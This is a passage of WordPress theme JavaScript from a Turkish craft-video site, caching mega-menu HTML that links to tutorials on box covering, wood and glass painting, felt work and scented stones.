alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697154a08bdd7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697154a08bdd7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/kutuk-boyama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\">K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/catal-kasik-sandigindan-ne-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\">\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/11\/mobilya-rengi-degistirme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\">Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cerceveden-fener-mumluk-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\">\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697154a08bdd7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697154a08bdd7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/06\/deniz-kabuklu-cam-sise-boyama-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\">Deniz Kabuklu Cam \u015ei\u015fe Boyama<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/01\/kavanoz-susleme-modelleri-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\">Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/kavanoz-susleme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\">Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697154a08bdd7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697154a08bdd7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/fincanda-yun-kece-ev-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\">Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/kece-bardak-alti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\">Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\">Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697154a08bdd7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697154a08bdd7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/06\/kokulu-tas-isimlik-nasil-yapistirilir-videohanim-com-2-218x150.jpg\" alt=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r? - Kokulu Ta\u015f - kokulu ta\u015f kokulu ta\u015f isimlik kokulu ta\u015f isimlik modelleri kokulu ta\u015f isimlik tabanl\u0131\u011f\u0131 kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\">Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/05\/kokulu-tas-yapimi-puf-noktalari-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131 - Kokulu Ta\u015f - al\u00e7\u0131dan kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f kokulu ta\u015f \u00e7er\u00e7eve yap\u0131m\u0131 kokulu ta\u015f malzemeleri renkli kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\">Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/renkli-kokulu-tas-yapimi-videohanim-com-218x150.jpg\" alt=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131 - Kokulu Ta\u015f - hediyelik kokulu ta\u015f kokulu ta\u015f g\u00fcl yap\u0131m\u0131 kokulu ta\u015f kal\u0131ptan nas\u0131l \u00e7\u0131kar\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f yap\u0131m\u0131 kal\u0131plar\u0131\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\">Renkli Kokulu Ta\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/kokulu-tas-cerceve-buyuk-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck - Kokulu Ta\u015f - kokulu ta\u015f \u00e7er\u00e7eve kokulu ta\u015f \u00e7er\u00e7eve kal\u0131b\u0131 kokulu ta\u015f \u00e7er\u00e7eve s\u00fcsleme kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f s\u00fcsleme modelleri kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\">Kokulu Ta\u015f \u00c7er\u00e7eve 